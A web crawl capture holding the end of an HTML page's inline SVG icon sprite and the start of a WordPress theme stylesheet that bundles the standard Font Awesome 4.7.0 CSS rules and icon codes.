0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smkmeditech.com/wp-content/themes/twentyseventeen/assets/css/plugins.css
body_size: 54591
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */

@font-face {
	font-family: 'FontAwesome';
	src: url('../fonts/fontawesome-webfont.eot?v=4.7.0');
	src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
	font-weight: normal;
	font-style: normal
}

.fa {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.fa-lg {
	font-size: 1.33333333em;
	line-height: .75em;
	vertical-align: -15%
}

.fa-2x {
	font-size: 2em
}

.fa-3x {
	font-size: 3em
}

.fa-4x {
	font-size: 4em
}

.fa-5x {
	font-size: 5em
}

.fa-fw {
	width: 1.28571429em;
	text-align: center
}

.fa-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none
}

.fa-ul>li {
	position: relative
}

.fa-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: .14285714em;
	text-align: center
}

.fa-li.fa-lg {
	left: -1.85714286em
}

.fa-border {
	padding: .2em .25em .15em;
	border: solid .08em #eee;
	border-radius: .1em
}

.fa-pull-left {
	float: left
}

.fa-pull-right {
	float: right
}

.fa.fa-pull-left {
	margin-right: .3em
}

.fa.fa-pull-right {
	margin-left: .3em
}

.pull-right {
	float: right
}

.pull-left {
	float: left
}

.fa.pull-left {
	margin-right: .3em
}

.fa.pull-right {
	margin-left: .3em
}

.fa-spin {
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear
}

.fa-pulse {
	-webkit-animation: fa-spin 1s infinite steps(8);
	animation: fa-spin 1s infinite steps(8)
}

@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

@keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}

.fa-rotate-90 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.fa-rotate-180 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}

.fa-rotate-270 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg)
}

.fa-flip-horizontal {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1)
}

.fa-flip-vertical {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
	-webkit-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	transform: scale(1, -1)
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
	filter: none
}

.fa-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle
}

.fa-stack-1x,
.fa-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center
}

.fa-stack-1x {
	line-height: inherit
}

.fa-stack-2x {
	font-size: 2em
}

.fa-inverse {
	color: #fff
}

.fa-glass:before {
	content: "\f000"
}

.fa-music:before {
	content: "\f001"
}

.fa-search:before {
	content: "\f002"
}

.fa-envelope-o:before {
	content: "\f003"
}

.fa-heart:before {
	content: "\f004"
}

.fa-star:before {
	content: "\f005"
}

.fa-star-o:before {
	content: "\f006"
}

.fa-user:before {
	content: "\f007"
}

.fa-film:before {
	content: "\f008"
}

.fa-th-large:before {
	content: "\f009"
}

.fa-th:before {
	content: "\f00a"
}

.fa-th-list:before {
	content: "\f00b"
}

.fa-check:before {
	content: "\f00c"
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
	content: "\f00d"
}

.fa-search-plus:before {
	content: "\f00e"
}

.fa-search-minus:before {
	content: "\f010"
}

.fa-power-off:before {
	content: "\f011"
}

.fa-signal:before {
	content: "\f012"
}

.fa-gear:before,
.fa-cog:before {
	content: "\f013"
}

.fa-trash-o:before {
	content: "\f014"
}

.fa-home:before {
	content: "\f015"
}

.fa-file-o:before {
	content: "\f016"
}

.fa-clock-o:before {
	content: "\f017"
}

.fa-road:before {
	content: "\f018"
}

.fa-download:before {
	content: "\f019"
}

.fa-arrow-circle-o-down:before {
	content: "\f01a"
}

.fa-arrow-circle-o-up:before {
	content: "\f01b"
}

.fa-inbox:before {
	content: "\f01c"
}

.fa-play-circle-o:before {
	content: "\f01d"
}

.fa-rotate-right:before,
.fa-repeat:before {
	content: "\f01e"
}

.fa-refresh:before {
	content: "\f021"
}

.fa-list-alt:before {
	content: "\f022"
}

.fa-lock:before {
	content: "\f023"
}

.fa-flag:before {
	content: "\f024"
}

.fa-headphones:before {
	content: "\f025"
}

.fa-volume-off:before {
	content: "\f026"
}

.fa-volume-down:before {
	content: "\f027"
}

.fa-volume-up:before {
	content: "\f028"
}

.fa-qrcode:before {
	content: "\f029"
}

.fa-barcode:before {
	content: "\f02a"
}

.fa-tag:before {
	content: "\f02b"
}

.fa-tags:before {
	content: "\f02c"
}

.fa-book:before {
	content: "\f02d"
}

.fa-bookmark:before {
	content: "\f02e"
}

.fa-print:before {
	content: "\f02f"
}

.fa-camera:before {
	content: "\f030"
}

.fa-font:before {
	content: "\f031"
}

.fa-bold:before {
	content: "\f032"
}

.fa-italic:before {
	content: "\f033"
}

.fa-text-height:before {
	content: "\f034"
}

.fa-text-width:before {
	content: "\f035"
}

.fa-align-left:before {
	content: "\f036"
}

.fa-align-center:before {
	content: "\f037"
}

.fa-align-right:before {
	content: "\f038"
}

.fa-align-justify:before {
	content: "\f039"
}

.fa-list:before {
	content: "\f03a"
}

.fa-dedent:before,
.fa-outdent:before {
	content: "\f03b"
}

.fa-indent:before {
	content: "\f03c"
}

.fa-video-camera:before {
	content: "\f03d"
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
	content: "\f03e"
}

.fa-pencil:before {
	content: "\f040"
}

.fa-map-marker:before {
	content: "\f041"
}

.fa-adjust:before {
	content: "\f042"
}

.fa-tint:before {
	content: "\f043"
}

.fa-edit:before,
.fa-pencil-square-o:before {
	content: "\f044"
}

.fa-share-square-o:before {
	content: "\f045"
}

.fa-check-square-o:before {
	content: "\f046"
}

.fa-arrows:before {
	content: "\f047"
}

.fa-step-backward:before {
	content: "\f048"
}

.fa-fast-backward:before {
	content: "\f049"
}

.fa-backward:before {
	content: "\f04a"
}

.fa-play:before {
	content: "\f04b"
}

.fa-pause:before {
	content: "\f04c"
}

.fa-stop:before {
	content: "\f04d"
}

.fa-forward:before {
	content: "\f04e"
}

.fa-fast-forward:before {
	content: "\f050"
}

.fa-step-forward:before {
	content: "\f051"
}

.fa-eject:before {
	content: "\f052"
}

.fa-chevron-left:before {
	content: "\f053"
}

.fa-chevron-right:before {
	content: "\f054"
}

.fa-plus-circle:before {
	content: "\f055"
}

.fa-minus-circle:before {
	content: "\f056"
}

.fa-times-circle:before {
	content: "\f057"
}

.fa-check-circle:before {
	content: "\f058"
}

.fa-question-circle:before {
	content: "\f059"
}

.fa-info-circle:before {
	content: "\f05a"
}

.fa-crosshairs:before {
	content: "\f05b"
}

.fa-times-circle-o:before {
	content: "\f05c"
}

.fa-check-circle-o:before {
	content: "\f05d"
}

.fa-ban:before {
	content: "\f05e"
}

.fa-arrow-left:before {
	content: "\f060"
}

.fa-arrow-right:before {
	content: "\f061"
}

.fa-arrow-up:before {
	content: "\f062"
}

.fa-arrow-down:before {
	content: "\f063"
}

.fa-mail-forward:before,
.fa-share:before {
	content: "\f064"
}

.fa-expand:before {
	content: "\f065"
}

.fa-compress:before {
	content: "\f066"
}

.fa-plus:before {
	content: "\f067"
}

.fa-minus:before {
	content: "\f068"
}

.fa-asterisk:before {
	content: "\f069"
}

.fa-exclamation-circle:before {
	content: "\f06a"
}

.fa-gift:before {
	content: "\f06b"
}

.fa-leaf:before {
	content: "\f06c"
}

.fa-fire:before {
	content: "\f06d"
}

.fa-eye:before {
	content: "\f06e"
}

.fa-eye-slash:before {
	content: "\f070"
}

.fa-warning:before,
.fa-exclamation-triangle:before {
	content: "\f071"
}

.fa-plane:before {
	content: "\f072"
}

.fa-calendar:before {
	content: "\f073"
}

.fa-random:before {
	content: "\f074"
}

.fa-comment:before {
	content: "\f075"
}

.fa-magnet:before {
	content: "\f076"
}

.fa-chevron-up:before {
	content: "\f077"
}

.fa-chevron-down:before {
	content: "\f078"
}

.fa-retweet:before {
	content: "\f079"
}

.fa-shopping-cart:before {
	content: "\f07a"
}

.fa-folder:before {
	content: "\f07b"
}

.fa-folder-open:before {
	content: "\f07c"
}

.fa-arrows-v:before {
	content: "\f07d"
}

.fa-arrows-h:before {
	content: "\f07e"
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
	content: "\f080"
}

.fa-twitter-square:before {
	content: "\f081"
}

.fa-facebook-square:before {
	content: "\f082"
}

.fa-camera-retro:before {
	content: "\f083"
}

.fa-key:before {
	content: "\f084"
}

.fa-gears:before,
.fa-cogs:before {
	content: "\f085"
}

.fa-comments:before {
	content: "\f086"
}

.fa-thumbs-o-up:before {
	content: "\f087"
}

.fa-thumbs-o-down:before {
	content: "\f088"
}

.fa-star-half:before {
	content: "\f089"
}

.fa-heart-o:before {
	content: "\f08a"
}

.fa-sign-out:before {
	content: "\f08b"
}

.fa-linkedin-square:before {
	content: "\f08c"
}

.fa-thumb-tack:before {
	content: "\f08d"
}

.fa-external-link:before {
	content: "\f08e"
}

.fa-sign-in:before {
	content: "\f090"
}

.fa-trophy:before {
	content: "\f091"
}

.fa-github-square:before {
	content: "\f092"
}

.fa-upload:before {
	content: "\f093"
}

.fa-lemon-o:before {
	content: "\f094"
}

.fa-phone:before {
	content: "\f095"
}

.fa-square-o:before {
	content: "\f096"
}

.fa-bookmark-o:before {
	content: "\f097"
}

.fa-phone-square:before {
	content: "\f098"
}

.fa-twitter:before {
	content: "\f099"
}

.fa-facebook-f:before,
.fa-facebook:before {
	content: "\f09a"
}

.fa-github:before {
	content: "\f09b"
}

.fa-unlock:before {
	content: "\f09c"
}

.fa-credit-card:before {
	content: "\f09d"
}

.fa-feed:before,
.fa-rss:before {
	content: "\f09e"
}

.fa-hdd-o:before {
	content: "\f0a0"
}

.fa-bullhorn:before {
	content: "\f0a1"
}

.fa-bell:before {
	content: "\f0f3"
}

.fa-certificate:before {
	content: "\f0a3"
}

.fa-hand-o-right:before {
	content: "\f0a4"
}

.fa-hand-o-left:before {
	content: "\f0a5"
}

.fa-hand-o-up:before {
	content: "\f0a6"
}

.fa-hand-o-down:before {
	content: "\f0a7"
}

.fa-arrow-circle-left:before {
	content: "\f0a8"
}

.fa-arrow-circle-right:before {
	content: "\f0a9"
}

.fa-arrow-circle-up:before {
	content: "\f0aa"
}

.fa-arrow-circle-down:before {
	content: "\f0ab"
}

.fa-globe:before {
	content: "\f0ac"
}

.fa-wrench:before {
	content: "\f0ad"
}

.fa-tasks:before {
	content: "\f0ae"
}

.fa-filter:before {
	content: "\f0b0"
}

.fa-briefcase:before {
	content: "\f0b1"
}

.fa-arrows-alt:before {
	content: "\f0b2"
}

.fa-group:before,
.fa-users:before {
	content: "\f0c0"
}

.fa-chain:before,
.fa-link:before {
	content: "\f0c1"
}

.fa-cloud:before {
	content: "\f0c2"
}

.fa-flask:before {
	content: "\f0c3"
}

.fa-cut:before,
.fa-scissors:before {
	content: "\f0c4"
}

.fa-copy:before,
.fa-files-o:before {
	content: "\f0c5"
}

.fa-paperclip:before {
	content: "\f0c6"
}

.fa-save:before,
.fa-floppy-o:before {
	content: "\f0c7"
}

.fa-square:before {
	content: "\f0c8"
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
	content: "\f0c9"
}

.fa-list-ul:before {
	content: "\f0ca"
}

.fa-list-ol:before {
	content: "\f0cb"
}

.fa-strikethrough:before {
	content: "\f0cc"
}

.fa-underline:before {
	content: "\f0cd"
}

.fa-table:before {
	content: "\f0ce"
}

.fa-magic:before {
	content: "\f0d0"
}

.fa-truck:before {
	content: "\f0d1"
}

.fa-pinterest:before {
	content: "\f0d2"
}

.fa-pinterest-square:before {
	content: "\f0d3"
}

.fa-google-plus-square:before {
	content: "\f0d4"
}

